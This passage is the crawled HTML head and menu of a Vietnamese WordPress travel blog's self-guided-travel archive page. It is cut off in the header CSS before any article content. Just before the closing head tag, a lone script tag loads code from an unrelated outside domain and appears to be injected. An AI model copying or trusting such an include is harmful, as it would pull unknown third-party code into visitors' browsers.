

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thichkhampha.tv/du-lich-tu-tuc/page/2/
body_size: 32752
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Kinh Nghiệm Du Lịch Tự Túc Giá Rẻ Từ A Đến Z ✅</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thichkhampha.tv/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.thichkhampha.tv/wp-content/uploads/2020/06/thichkhampha_logo-1.png">
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<meta name="description" content="Kinh nghiệm du lịch tự túc giá rẻ. Cẩm nang du lịch cho mọi người. Tổng hợp các địa điểm du lịch đẹp và lãng mạn ở Việt Nam."/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kinh Nghiệm Du Lịch Tự Túc Giá Rẻ Từ A Đến Z ✅" />
<meta property="og:description" content="Kinh nghiệm du lịch tự túc giá rẻ. Cẩm nang du lịch cho mọi người. Tổng hợp các địa điểm du lịch đẹp và lãng mạn ở Việt Nam." />
<meta property="og:url" content="https://www.thichkhampha.tv/du-lich-tu-tuc/page/2/" />
<meta property="og:site_name" content="Thích Khám Phá" />
<meta property="article:publisher" content="https://www.facebook.com/thichkhampha.tv/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kinh Nghiệm Du Lịch Tự Túc Giá Rẻ Từ A Đến Z ✅" />
<meta name="twitter:description" content="Kinh nghiệm du lịch tự túc giá rẻ. Cẩm nang du lịch cho mọi người. Tổng hợp các địa điểm du lịch đẹp và lãng mạn ở Việt Nam." />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.thichkhampha.tv/#organization","name":"An Tr\u1ea7n"},{"@type":"WebSite","@id":"https://www.thichkhampha.tv/#website","url":"https://www.thichkhampha.tv","name":"Th\u00edch Kh\u00e1m Ph\u00e1","publisher":{"@id":"https://www.thichkhampha.tv/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.thichkhampha.tv/du-lich-tu-tuc/page/2/#webpage","url":"https://www.thichkhampha.tv/du-lich-tu-tuc/page/2/","name":"Kinh Nghi\u1ec7m Du L\u1ecbch T\u1ef1 T\u00fac Gi\u00e1 R\u1ebb T\u1eeb A \u0110\u1ebfn Z \u2705","isPartOf":{"@id":"https://www.thichkhampha.tv/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thích Khám Phá &raquo; Feed" href="https://www.thichkhampha.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thích Khám Phá &raquo; Comments Feed" href="https://www.thichkhampha.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thích Khám Phá &raquo; Du Lịch Tự Túc ✅ Category Feed" href="https://www.thichkhampha.tv/du-lich-tu-tuc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thichkhampha.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.thichkhampha.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.thichkhampha.tv/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thichkhampha.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.thichkhampha.tv/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.65' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thichkhampha.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.thichkhampha.tv/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thichkhampha.tv/wp-content/themes/Newspaper/style.css?ver=11.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thichkhampha.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=bcb4f14ba9142ca1fd172c7d9de6043b' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thichkhampha.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thichkhampha.tv/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thichkhampha.tv/wp-json/wp/v2/categories/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thichkhampha.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thichkhampha.tv/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c8f1dcc15e","wpRestUrl":"https:\/\/www.thichkhampha.tv\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.thichkhampha.tv\/wp-admin\/","wpRestNonce":"c8f1dcc15e","wpRestUrl":"https:\/\/www.thichkhampha.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.thichkhampha.tv\/wp-admin\/","wpRestNonce":"c8f1dcc15e","wpRestUrl":"https:\/\/www.thichkhampha.tv\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3170};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thichkhampha.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/www.thichkhampha.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="874cf7b448";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<meta name="google-site-verification" content="4KBLTN2j9Wd4a67F51Ub082VKf4dUEfiTqIx7RWTL1U" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177313628-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177313628-5');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492123127404346" crossorigin="anonymous"></script><link rel="icon" href="https://www.thichkhampha.tv/wp-content/uploads/2020/08/thich-kham-pha-icon-125x125.png" sizes="32x32" />
<link rel="icon" href="https://www.thichkhampha.tv/wp-content/uploads/2020/08/thich-kham-pha-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thichkhampha.tv/wp-content/uploads/2020/08/thich-kham-pha-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thichkhampha.tv/wp-content/uploads/2020/08/thich-kham-pha-icon-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive paged category category-du-lich-tu-tuc category-42 paged-2 category-paged-2 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1091"><a href="https://thichkhampha.tv">Home</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1004"><a href="https://www.thichkhampha.tv/du-lich-tu-tuc/">Du Lịch Tự Túc ✅</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://www.thichkhampha.tv/mon-an-ngon/">Món Ăn Ngon</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://www.thichkhampha.tv/doi-song/">Đời Sống</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://www.thichkhampha.tv/thu-cung/">Thú Cưng</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://www.thichkhampha.tv/nha-cua/">Nhà Cửa</a></li>
<li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1641"><a href="https://www.thichkhampha.tv/lam-dep/">Làm Đẹp</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1642"><a href="https://www.thichkhampha.tv/me-va-be/">Mẹ và Bé</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.thichkhampha.tv/giai-tri/">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thichkhampha.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
